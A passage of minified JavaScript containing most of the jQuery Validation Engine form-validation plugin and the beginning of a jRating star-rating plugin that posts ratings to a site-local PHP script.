this.find("["+t.validateAttribute+"*=validate]").not("[type=checkbox]").off(t.validationEventTrigger,_._onFieldEvent),this.find("["+t.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",_._onFieldEvent),this.off("submit",_.onAjaxFormComplete),this.die("submit",_.onAjaxFormComplete),this.removeData("jqv"),this.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),this.removeData("jqv_submitButton"),t.autoPositionUpdate&&b(window).unbind("resize",_.updatePromptsPosition),this},validate:function(){var t,e,i=b(this),n=null;return!i.is("form")&&!i.hasClass("validationEngineContainer")||i.hasClass("validating")?i.is("form")||i.hasClass("validationEngineContainer")?i.removeClass("validating"):(e=(t=i.closest("form, .validationEngineContainer")).data("jqv")?t.data("jqv"):b.validationEngine.defaults,(n=_._validateField(i,e))&&e.onFieldSuccess?e.onFieldSuccess():e.onFieldFailure&&0<e.InvalidFields.length&&e.onFieldFailure()):(i.addClass("validating"),e=i.data("jqv"),n=_._validateFields(this),setTimeout(function(){i.removeClass("validating")},100),n&&e.onSuccess?e.onSuccess():!n&&e.onFailure&&e.onFailure()),e.onValidationComplete?!!e.onValidationComplete(t,n):n},updatePromptsPosition:function(t){var n,o;t&&this==window?(o=t.data.formElem,n=t.data.noAnimation):o=b(this.closest("form, .validationEngineContainer"));var s=o.data("jqv");return o.find("["+s.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this);s.prettySelect&&t.is(":hidden")&&(t=o.find("#"+s.usePrefix+t.attr("id")+s.useSuffix));var e=_._getPrompt(t),i=b(e).find(".formErrorContent").html();e&&_._updatePrompt(t,b(e),i,void 0,!1,s,n)}),this},showPrompt:function(t,e,i,n){var o=(o=this.closest("form, .validationEngineContainer").data("jqv"))||_._saveOptions(this,o);return i&&(o.promptPosition=i),o.showArrow=1==n,_._showPrompt(this,t,e,!1,o),this},hide:function(){var t=b(this).closest("form, .validationEngineContainer").data("jqv"),e=t&&t.fadeDuration?t.fadeDuration:.3,t=b(this).is("form")||b(this).hasClass("validationEngineContainer")?"parentForm"+_._getClassName(b(this).attr("id")):_._getClassName(b(this).attr("id"))+"formError";return b("."+t).fadeTo(e,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},hideAll:function(){var t=this.data("jqv"),t=t?t.fadeDuration:.3;return b(".formError").fadeTo(t,.3,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()}),this},_onFieldEvent:function(t){var e=b(this),i=e.closest("form, .validationEngineContainer").data("jqv");i.eventTrigger="field",window.setTimeout(function(){_._validateField(e,i),0==i.InvalidFields.length&&i.onFieldSuccess?i.onFieldSuccess():0<i.InvalidFields.length&&i.onFieldFailure&&i.onFieldFailure()},t.data?t.data.delay:0)},_onSubmitEvent:function(){var t=b(this),e=t.data("jqv");if(t.data("jqv_submitButton")){var i=b("#"+t.data("jqv_submitButton"));if(i&&0<i.length&&(i.hasClass("validate-skip")||"true"==i.attr("data-validation-engine-skip")))return!0}e.eventTrigger="submit";i=_._validateFields(t);return i&&e.ajaxFormValidation?(_._validateFormWithAjax(t,e),!1):e.onValidationComplete?!!e.onValidationComplete(t,i):i},_checkAjaxStatus:function(t){var i=!0;return b.each(t.ajaxValidCache,function(t,e){return e?void 0:i=!1}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),o=!1;i.trigger("jqv.form.validating");var s=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var t=b(this),e=[];if(b.inArray(t.attr("name"),e)<0)return(o|=_._validateField(t,n))&&null==s&&(s=t.is(":hidden")&&n.prettySelect?t=i.find("#"+n.usePrefix+_._jqSelector(t.attr("id"))+n.useSuffix):t),!n.doNotShowAllErrosOnSubmit&&(e.push(t.attr("name")),(1!=n.showOneMessage||!o)&&void 0)}),i.trigger("jqv.form.result",[o]),o){if(n.scroll){var t=s.offset().top,e=s.offset().left,r=n.promptPosition;if("string"==typeof r&&-1!=r.indexOf(":")&&(r=r.substring(0,r.indexOf(":"))),"bottomRight"!=r&&"bottomLeft"!=r&&(a=_._getPrompt(s))&&(t=a.offset().top),n.scrollOffset&&(t-=n.scrollOffset),n.isOverflown){var a=b(n.overflownDIV);if(!a.length)return!1;t+=a.scrollTop()+-parseInt(a.offset().top)-5,b(n.overflownDIV+":not(:animated)").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()})}else b("html, body").animate({scrollTop:t},1100,function(){n.focusFirstField&&s.focus()}),b("html, body").animate({scrollLeft:e},1100)}else n.focusFirstField&&s.focus();return!1}return!0},_validateFormWithAjax:function(a,l){var t=a.serialize(),e=l.ajaxFormValidationMethod||"GET",i=l.ajaxFormValidationURL||a.attr("action"),c=l.dataType||"json";b.ajax({type:e,url:i,cache:!1,dataType:c,data:t,form:a,methods:_,options:l,beforeSend:function(){return l.onBeforeAjaxFormValidation(a,l)},error:function(t,e){_._ajaxError(t,e)},success:function(t){if("json"==c&&!0!==t){for(var e=!1,i=0;i<t.length;i++){var n,o=t[i],s=o[0],r=b(b("#"+s)[0]);1==r.length&&(s=o[2],1==o[1]?""!=s&&s?(l.allrules[s]&&(n=l.allrules[s].alertTextOk)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"pass",!1,l,!0)):_._closePrompt(r):(e|=!0,!l.allrules[s]||(n=l.allrules[s].alertText)&&(s=n),l.showPrompts&&_._showPrompt(r,s,"",!1,l,!0)))}l.onAjaxFormComplete(!e,a,t,l)}else l.onAjaxFormComplete(!0,a,t,l)}})},_validateField:function(t,e,i){if(t.attr("id")||(t.attr("id","form-validation-field-"+b.validationEngine.fieldIdCounter),++b.validationEngine.fieldIdCounter),t.is(":hidden")&&!e.prettySelect||t.parent().is(":hidden"))return!1;var n=t.attr(e.validateAttribute),o=/validate\[(.*)\]/.exec(n);if(!o)return!1;var s=o[1].split(/\[|,|\]/),r=t.attr("name"),a="",l="",c=!1,d=!1;e.isError=!1,e.showArrow=!0,0<e.maxErrorsPerField&&(d=!0);for(var h=b(t.closest("form, .validationEngineContainer")),u=0;u<s.length;u++)s[u]=s[u].replace(" ",""),""===s[u]&&delete s[u];for(var p,u=0,f=0;u<s.length;u++){if(d&&f>=e.maxErrorsPerField){c||(c=-1!=(p=b.inArray("required",s))&&u<=p);break}var m=void 0;switch(s[u]){case"required":c=!0,m=_._getErrorMessage(h,t,s[u],s,u,e,_._required);break;case"custom":m=_._getErrorMessage(h,t,s[u],s,u,e,_._custom);break;case"groupRequired":var g="["+e.validateAttribute+"*="+s[u+1]+"]",v=h.find(g).eq(0);v[0]!=t[0]&&(_._validateField(v,e,i),e.showArrow=!0),(m=_._getErrorMessage(h,t,s[u],s,u,e,_._groupRequired))&&(c=!0),e.showArrow=!1;break;case"ajax":(m=_._ajax(t,s,u,e))&&(l="load");break;case"minSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._minSize);break;case"maxSize":m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxSize);break;case"min":m=_._getErrorMessage(h,t,s[u],s,u,e,_._min);break;case"max":m=_._getErrorMessage(h,t,s[u],s,u,e,_._max);break;case"past":m=_._getErrorMessage(h,t,s[u],s,u,e,_._past);break;case"future":m=_._getErrorMessage(h,t,s[u],s,u,e,_._future);break;case"dateRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateRange)),m&&(c=!0),e.showArrow=!1;break;case"dateTimeRange":g="["+e.validateAttribute+"*="+s[u+1]+"]";e.firstOfGroup=h.find(g).eq(0),e.secondOfGroup=h.find(g).eq(1),(e.firstOfGroup[0].value||e.secondOfGroup[0].value)&&(m=_._getErrorMessage(h,t,s[u],s,u,e,_._dateTimeRange)),m&&(c=!0),e.showArrow=!1;break;case"maxCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._maxCheckbox);break;case"minCheckbox":t=b(h.find("input[name='"+r+"']")),m=_._getErrorMessage(h,t,s[u],s,u,e,_._minCheckbox);break;case"equals":m=_._getErrorMessage(h,t,s[u],s,u,e,_._equals);break;case"funcCall":m=_._getErrorMessage(h,t,s[u],s,u,e,_._funcCall);break;case"creditCard":m=_._getErrorMessage(h,t,s[u],s,u,e,_._creditCard);break;case"condRequired":void 0!==(m=_._getErrorMessage(h,t,s[u],s,u,e,_._condRequired))&&(c=!0)}var y=!1;if("object"==typeof m)switch(m.status){case"_break":y=!0;break;case"_error":m=m.message;break;case"_error_no_prompt":return!0}if(y)break;"string"==typeof m&&(a+=m+"<br/>",e.isError=!0,f++)}!c&&!t.val()&&t.val().length<1&&(e.isError=!1);n=t.prop("type"),o=t.data("promptPosition")||e.promptPosition;("radio"==n||"checkbox"==n)&&1<h.find("input[name='"+r+"']").size()&&(t=b("inline"===o?h.find("input[name='"+r+"'][type!=hidden]:last"):h.find("input[name='"+r+"'][type!=hidden]:first")),e.showArrow=!1),t.is(":hidden")&&e.prettySelect&&(t=h.find("#"+e.usePrefix+_._jqSelector(t.attr("id"))+e.useSuffix)),e.isError&&e.showPrompts?_._showPrompt(t,a,l,!1,e):_._closePrompt(t),t.trigger("jqv.field.result",[t,e.isError,a]);o=b.inArray(t[0],e.InvalidFields);return-1==o?e.isError&&e.InvalidFields.push(t[0]):e.isError||e.InvalidFields.splice(o,1),_._handleStatusCssClasses(t,e),e.isError&&e.onFieldFailure&&e.onFieldFailure(t),!e.isError&&e.onFieldSuccess&&e.onFieldSuccess(t),e.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(t,e,i,n,o,s,r){var a=jQuery.inArray(i,n);"custom"!==i&&"funcCall"!==i||(i=i+"["+n[a+1]+"]",delete n[a]);var l,c=i,a=(e.attr("data-validation-engine")?e.attr("data-validation-engine"):e.attr("class")).split(" ");return null!=(o="future"==i||"past"==i||"maxCheckbox"==i||"minCheckbox"==i?r(t,e,n,o,s):r(e,n,o,s))&&(l=_._getCustomErrorMessage(b(e),a,c,s))&&(o=l),o},_getCustomErrorMessage:function(t,e,i,n){var o=!1,s=_._validityProp[i];if(null!=s&&null!=(o=t.attr("data-errormessage-"+s)))return o;if(null!=(o=t.attr("data-errormessage")))return o;t="#"+t.attr("id");if(void 0!==n.custom_error_messages[t]&&void 0!==n.custom_error_messages[t][i])o=n.custom_error_messages[t][i].message;else if(0<e.length)for(var r=0;r<e.length&&0<e.length;r++){var a="."+e[r];if(void 0!==n.custom_error_messages[a]&&void 0!==n.custom_error_messages[a][i]){o=n.custom_error_messages[a][i].message;break}}return o||void 0===n.custom_error_messages[i]||void 0===n.custom_error_messages[i].message||(o=n.custom_error_messages[i].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(t,e,i,n,o){switch(t.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:if(!b.trim(t.val())&&(t.val()!=t.attr("data-validation-placeholder")||t.val()!==t.attr("placeholder")))return n.allrules[e[i]].alertText;break;case"radio":case"checkbox":if(o){if(!t.attr("checked"))return n.allrules[e[i]].alertTextCheckboxMultiple;break}var s=t.closest("form, .validationEngineContainer"),r=t.attr("name");if(0==s.find("input[name='"+r+"']:checked").size())return 1==s.find("input[name='"+r+"']:visible").size()?n.allrules[e[i]].alertTextCheckboxe:n.allrules[e[i]].alertTextCheckboxMultiple}},_groupRequired:function(t,e,i,n){var o="["+n.validateAttribute+"*="+e[i+1]+"]",s=!1;return t.closest("form, .validationEngineContainer").find(o).each(function(){return _._required(b(this),e,i,n)?void 0:!(s=!0)}),s?void 0:n.allrules[e[i]].alertText},_custom:function(t,e,i,n){var o=e[i+1],s=n.allrules[o];if(s)if(s.regex){var r=s.regex;if(r)return new RegExp(r).test(t.val())?void 0:n.allrules[o].alertText;alert("jqv:custom regex not found - "+o)}else if(s.func){if("function"==typeof(s=s.func))return s(t,e,i,n)?void 0:n.allrules[o].alertText;alert("jqv:custom parameter 'function' is no function - "+o)}else alert("jqv:custom type not allowed "+o);else alert("jqv:custom rule not found - "+o)},_funcCall:function(t,e,i,n){var o,s=e[i+1];if(-1<s.indexOf(".")){for(var r=s.split("."),a=window;r.length;)a=a[r.shift()];o=a}else o=window[s]||n.customFunctions[s];return"function"==typeof o?o(t,e,i,n):void 0},_equals:function(t,e,i,n){i=e[i+1];return t.val()!=b("#"+i).val()?n.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){i=e[i+1];if(i<t.val().length){n=n.allrules.maxSize;return n.alertText+i+n.alertText2}},_minSize:function(t,e,i,n){i=e[i+1];if(t.val().length<i){n=n.allrules.minSize;return n.alertText+i+n.alertText2}},_min:function(t,e,i,n){i=parseFloat(e[i+1]);if(parseFloat(t.val())<i){n=n.allrules.min;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_max:function(t,e,i,n){i=parseFloat(e[i+1]);if(i<parseFloat(t.val())){n=n.allrules.max;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_past:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(s<_._parseDate(e.val())){o=o.allrules.past;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_future:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(_._parseDate(e.val())<s){o=o.allrules.future;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_isDate:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(t)},_isDateTime:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDate(n.firstOfGroup[0].value)&&_._isDate(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_dateTimeRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDateTime(n.firstOfGroup[0].value)&&_._isDateTime(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_maxCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return n<t.find("input[name='"+e+"']:checked").size()?(o.showArrow=!1,o.allrules.maxCheckbox.alertText2?o.allrules.maxCheckbox.alertText+" "+n+" "+o.allrules.maxCheckbox.alertText2:o.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return t.find("input[name='"+e+"']:checked").size()<n?(o.showArrow=!1,o.allrules.minCheckbox.alertText+" "+n+" "+o.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var o=!1,s=t.val().replace(/ +/g,"").replace(/-+/g,""),t=s.length;if(14<=t&&t<=16&&0<parseInt(s)){for(var r,a=0,i=t-1,l=1,c=new String;r=parseInt(s.charAt(i)),c+=l++%2==0?2*r:r,0<=--i;);for(i=0;i<c.length;i++)a+=parseInt(c.charAt(i));o=a%10==0}return o?void 0:n.allrules.creditCard.alertText},_ajax:function(r,t,e,a){var i=t[e+1],l=a.allrules[i],t=l.extraData,i=l.extraDataDynamic,n={fieldId:r.attr("id"),fieldValue:r.val()};if("object"==typeof t)b.extend(n,t);else if("string"==typeof t)for(var o=t.split("&"),e=0;e<o.length;e++){var s=o[e].split("=");s[0]&&s[0]&&(n[s[0]]=s[1])}if(i)for(var c=String(i).split(","),e=0;e<c.length;e++){var d,h=c[e];b(h).length&&(d=r.closest("form, .validationEngineContainer").find(h).val(),h.replace("#",""),escape(d),n[h.replace("#","")]=d)}return"field"==a.eventTrigger&&delete a.ajaxValidCache[r.attr("id")],a.isError||_._checkAjaxFieldStatus(r.attr("id"),a)?void 0:(b.ajax({type:a.ajaxFormValidationMethod,url:l.url,cache:!1,dataType:"json",data:n,field:r,rule:l,methods:_,options:a,beforeSend:function(){},error:function(t,e){_._ajaxError(t,e)},success:function(t){var e,i,n,o=t[0],s=b("#"+o).eq(0);1==s.length&&(e=t[1],i=t[2],e?(a.ajaxValidCache[o]=!0,i?a.allrules[i]&&(n=a.allrules[i].alertTextOk)&&(i=n):i=l.alertTextOk,a.showPrompts&&(i?_._showPrompt(s,i,"pass",!0,a):_._closePrompt(s)),"submit"==a.eventTrigger&&r.closest("form").submit()):(a.ajaxValidCache[o]=!1,a.isError=!0,i?a.allrules[i]&&(n=a.allrules[i].alertText)&&(i=n):i=l.alertText,a.showPrompts&&_._showPrompt(s,i,"",!0,a))),s.trigger("jqv.field.result",[s,a.isError,i])}}),l.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),new Date(e[0],e[1]-1,e[2])},_showPrompt:function(t,e,i,n,o,s){var r=_._getPrompt(t);s&&(r=!1),b.trim(e)&&(r?_._updatePrompt(t,r,e,i,n,o):_._buildPrompt(t,e,i,n,o))},_buildPrompt:function(t,e,i,n,o){var s=b("<div>");switch(s.addClass(_._getClassName(t.attr("id"))+"formError"),s.addClass("parentForm"+_._getClassName(t.closest("form, .validationEngineContainer").attr("id"))),s.addClass("formError"),i){case"pass":s.addClass("greenPopup");break;case"load":s.addClass("blackPopup")}n&&s.addClass("ajaxed");b("<div>").addClass("formErrorContent").html(e).appendTo(s),e=t.data("promptPosition")||o.promptPosition;if(o.showArrow){var r=b("<div>").addClass("formErrorArrow");switch("string"==typeof e&&-1!=(a=e.indexOf(":"))&&(e=e.substring(0,a)),e){case"bottomLeft":case"bottomRight":s.find(".formErrorContent").before(r),r.addClass("formErrorArrowBottom").html('<div class="line1">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line10">\x3c!-- --\x3e</div>');break;case"topLeft":case"topRight":r.html('<div class="line10">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line1">\x3c!-- --\x3e</div>'),s.append(r)}}o.addPromptClass&&s.addClass(o.addPromptClass),s.css({opacity:0}),"inline"===e?(s.addClass("inline"),void 0!==t.attr("data-prompt-target")&&0<b("#"+t.attr("data-prompt-target")).length?s.appendTo(b("#"+t.attr("data-prompt-target"))):t.after(s)):t.before(s);var a=_._calculatePosition(t,s,o);return s.css({position:"inline"===e?"relative":"absolute",top:a.callerTopPosition,left:a.callerleftPosition,marginTop:a.marginTopSize,opacity:0}).data("callerField",t),o.autoHidePrompt&&setTimeout(function(){s.animate({opacity:0},function(){s.closest(".formErrorOuter").remove(),s.remove()})},o.autoHideDelay),s.animate({opacity:.87})},_updatePrompt:function(t,e,i,n,o,s,r){e&&(void 0!==n&&("pass"==n?e.addClass("greenPopup"):e.removeClass("greenPopup"),"load"==n?e.addClass("blackPopup"):e.removeClass("blackPopup")),o?e.addClass("ajaxed"):e.removeClass("ajaxed"),e.find(".formErrorContent").html(i),s={top:(s=_._calculatePosition(t,e,s)).callerTopPosition,left:s.callerleftPosition,marginTop:s.marginTopSize},r?e.css(s):e.animate(s))},_closePrompt:function(t){var e=_._getPrompt(t);e&&e.fadeTo("fast",0,function(){e.parent(".formErrorOuter").remove(),e.remove()})},closePrompt:function(t){return _._closePrompt(t)},_getPrompt:function(t){var e=b(t).closest("form, .validationEngineContainer").attr("id"),t=_._getClassName(t.attr("id"))+"formError",e=b("."+_._escapeExpression(t)+".parentForm"+e)[0];return e?b(e):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(t){var e=b(document),i=b("body"),i=t&&t.hasClass("rtl")||t&&"rtl"===(t.attr("dir")||"").toLowerCase()||e.hasClass("rtl")||"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase();return Boolean(i)},_calculatePosition:function(t,e,i){var n,o,s=t.width(),r=t.position().left,a=t.position().top,l=n=0,c=-(t.height(),e.height()),d=t.data("promptPosition")||i.promptPosition,h="",u=0,i=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(h=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=h.indexOf(",")&&(o=h.substring(h.indexOf(",")+1),h=h.substring(0,h.indexOf(",")),i=parseInt(o),isNaN(i)&&(i=0)),u=parseInt(h),isNaN(h)&&(h=0)),d){default:case"topRight":n+=r+s-30,l+=a;break;case"topLeft":l+=a,n+=r;break;case"centerRight":l=a+4,c=0,n=r+t.outerWidth(!0)+5;break;case"centerLeft":n=r-(e.width()+2),l=a+4,c=0;break;case"bottomLeft":l=a+t.height()+5,c=0,n=r;break;case"bottomRight":n=r+s-30,l=a+t.height()+5,c=0;break;case"inline":c=l=n=0}return{callerTopPosition:(l+=i)+"px",callerleftPosition:(n+=u)+"px",marginTopSize:c+"px"}},_saveOptions:function(t,e){var i;b.validationEngineLanguage?i=b.validationEngineLanguage.allRules:b.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page"),b.validationEngine.defaults.allrules=i;e=b.extend(!0,{},b.validationEngine.defaults,e);return t.data("jqv",e),e},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,e,i,n){for(var o,s=i+1;s<e.length;s++)if((o=jQuery("#"+e[s]).first()).length&&null==_._required(o,["required"],0,n,!0))return _._required(t,["required"],0,n)},_submitButtonClick:function(t){var e=b(this);e.closest("form, .validationEngineContainer").data("jqv_submitButton",e.attr("id"))}};b.fn.validationEngine=function(t){var e=b(this);return e[0]?"string"==typeof t&&"_"!=t.charAt(0)&&_[t]?("showPrompt"!=t&&"hide"!=t&&"hideAll"!=t&&_.init.apply(e),_[t].apply(e,Array.prototype.slice.call(arguments,1))):"object"!=typeof t&&t?void b.error("Method "+t+" does not exist in jQuery.validationEngine"):(_.init.apply(e,arguments),_.attach.apply(e)):e},b.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:b.noop,onBeforeAjaxFormValidation:b.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},b(function(){b.validationEngine.defaults.promptPosition=_.isRTL()?"topLeft":"topRight"})}(jQuery),function(y){y.fn.jRating=function(g){var v={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return 0<this.length?this.each(function(){function n(t){var e=parseFloat(100*t/f*o.rateMax/100);switch(o.decimalLength){case 1:var i=Math.round(10*e)/10;break;case 2:i=Math.round(100*e)/100;break;case 3:i=Math.round(1e3*e)/1e3;break;default:i=+Math.round(+e)}return i}function i(t){return t?t.offsetLeft+i(t.offsetParent):0}var t,o=y.extend(v,g),s=0,r=0,e=0,a="",l=!1,c=0,d=o.nbRates;t=!(!y(this).hasClass("jDisabled")&&!o.isDisabled),a="small"===o.type?(r=12,e=10,o.smallStarsPath):(r=23,e=20,o.bigStarsPath),y(this).height(e);var h=parseFloat(y(this).attr("data-average")),u=parseInt(y(this).attr("data-id")),p=parseInt(y(this).attr("data-type")),f=r*o.length,m=h/o.rateMax*f,h=(y("<div>",{class:"jRatingColor",css:{width:m}}).appendTo(y(this)),y("<div>",{class:"jRatingAverage",css:{width:0,top:-e}}).appendTo(y(this)));y("<div>",{class:"jStar",css:{width:f,height:e,top:-2*e,background:"url("+a+") repeat-x"}}).appendTo(y(this)),y(this).css({width:f,overflow:"hidden",zIndex:1,position:"relative"}),t||y(this).unbind().bind({mouseenter:function(t){var e=i(this),e=t.pageX-e;o.showRateInfo&&y("<p>",{class:"jRatingInfos",html:n(e)+' <span class="maxRate">/ '+o.rateMax+"</span>",css:{top:t.pageY+o.rateInfosY,left:t.pageX+o.rateInfosX}}).appendTo("body").show()},mouseover:function(t){y(this).css("cursor","pointer")},mouseout:function(){y(this).css("cursor","default"),l?h.width(c):h.width(0)},mousemove:function(t){var e=i(this),e=t.pageX-e;s=o.step?Math.floor(e/r)*r+r:e,h.width(s),o.showRateInfo&&y("p.jRatingInfos").css({left:t.pageX+o.rateInfosX}).html(n(s)+' <span class="maxRate">/ '+o.rateMax+"</span>")},mouseleave:function(){y("p.jRatingInfos").remove()},click:function(t){var e=this;l=!0,c=s,d--,(!o.canRateAgain||parseInt(d)<=0)&&y(this).unbind().css("cursor","default").addClass("jDisabled"),o.showRateInfo&&y("p.jRatingInfos").fadeOut("fast",function(){y(this).remove()}),t.preventDefault();var i=n(s);h.width(s),y(".datasSent p").html("<strong>idBox : </strong>"+u+"<br /><strong>rate : </strong>"+i+"<br /><strong>action :</strong> rating"),y(".serverResponse p").html("<strong>Loading...</strong>"),y.post(o.phpPath,{idBox:u,type:p,rate:i,action:"rating"},function(t){t.error?(y(".serverResponse p").html(t.server),o.onError&&o.onError(e,i)):(y(".serverResponse p").html(t.server),o.onSuccess&&o.onSuccess(e,i))},"json")}})}):void 